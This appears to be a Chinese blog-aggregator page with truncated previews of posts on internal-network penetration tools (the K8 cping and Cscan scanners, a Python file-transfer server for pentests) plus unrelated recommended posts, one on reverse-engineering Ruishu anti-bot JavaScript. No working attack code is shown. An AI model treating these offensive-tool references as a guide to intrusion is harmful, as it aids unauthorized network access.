前言:无论内网还是外网渗透信息收集都是非常关键,信息收集越多越准确渗透的成功率就越高但成功率还受到漏洞影响,漏洞受时效性影响,对于大型内网扫描速度直接影响着成功率漏洞时效性1-2天,扫描内网或外网需1 ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

随机推荐

- 【转帖】JAVA GC日志分析

https://zhuanlan.zhihu.com/p/613592552 目录 1. GC分类 针对HotSpot VM的实现,它里面的GC按照回收区域又分为两大种类型:一种是部分收集(Par ...

- [转帖]20191022-从Jenkins NativeOOM到Java8内存

我把老掉牙的Jenkins升级了,它跑了几天好好的:后来我有一个python脚本使用JenkinsAPI 0.3.9每隔2.5分钟发送约300余get请求,结果过了3天,它就挂了:当我开两个脚本时,4 ...

- ggrep让多行日志-无处遁形!

相信大家都很喜欢用grep指令,查一下项目中有没有出错的,然后通过logid搜索相关出错的日志和一些关键参数,但是在多行日志的情况下就很难处理了,比如okhttp拦截器中分别打印了url,param和 ...

- Edge启动页面被篡改为hao123.com问题解决

零:问题 当打开edge的时候,默认启动了hao123.com 壹:思路 在edge中设置启动页面为baidu.com 查看是否是快捷方式被篡改, 确定是否是电脑管家锁定了主页为hao123.com ...

- js中的宏任务和微任务详细讲解

微任务有哪些 Promise await和async 宏任务有哪些 setTimeout setInterval DOM事件 AJAX请求 看下面的代码 <script> console. ...

- 人均瑞数系列,瑞数 5 代 JS 逆向分析

声明 本文章中所有内容仅供学习交流使用,不用于其他任何目的,不提供完整代码,抓包内容.敏感网址.数据接口等均已做脱敏处理,严禁用于商业用途和非法用途,否则由此产生的一切后果均与作者无关! 本文章未经许 ...

- IQueryable和IEnumerable学习

IQueryable和IEnumerable区别 开始了解IQueryable和IEnumerable前,我们先看一下源码 由上面的图片可以得知IQueryable接口继承自IEnumerable接口 ...

- 使用telnet来调试游戏

telnet是什么 Telnet协议是TCP/IP协议族中的一员,是Internet远程登陆服务的标准协议和主要方式.它为用户提供了在本地计算机上完成远程主机工作的能力 但是,telnet因为采用明文 ...

- vim 从嫌弃到依赖(9)——命令模式进阶

上一篇文章更新还是在51前,最近发生了很多事情了,全国各地的疫情又有蔓延的趋势,北京朝阳区都已经开始实施居家办公.各位小伙伴请注意安全,安全平安的度过这个疫情. 废话不多说了,接着上次的内容往下写. ...

- TienChin 开篇-运行 RuoYiVue

开篇 目的: 让大家随心所欲的 DIY 若依的脚手架 不会涉及到太多基础知识 踊跃提问(不懂得地方大家提问我会根据提问,后续一一解答疑惑) 下载 RuoYiVue Gitee: https://git ...